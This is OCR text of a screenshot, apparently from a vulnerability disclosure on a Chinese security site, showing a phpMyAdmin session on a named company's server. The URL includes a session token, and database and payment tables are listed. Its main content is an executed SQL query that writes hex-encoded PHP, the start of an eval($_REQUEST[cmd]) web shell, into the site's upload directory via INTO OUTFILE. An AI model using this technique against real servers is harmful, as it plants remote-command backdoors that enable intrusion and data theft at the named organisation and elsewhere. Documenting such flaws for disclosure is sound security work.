 cloud.baitone.cn/phpmyadmin/index.php?db=yaowifi_xiaokang&target=db_structure.php&token=552937da18dba232f4
phpMyAdmin
(最近使用的表) ...
baitone
btpay
新建
tb_company
tb_menu
tb_user
tb_wxpaylog
tb_wx_shop
information_schema
kddi
存储过程
表
mysql
performance_schema
test
yaowifi_xiaokang
yao_wifi
服务器: 127.0.0.1
数据库 SQL 状态 用户 导出 导入 设置
您的 SQL 语句已成功运行 (查询花费 0.0003 秒)
SELECT 0x3c3f706870206576616c28245f524551554553545b636d645d
INTO OUTFILE '//mydata//www//baitone_net//Uploads//f.php'
性能分
显示查询框
www.wooyun.org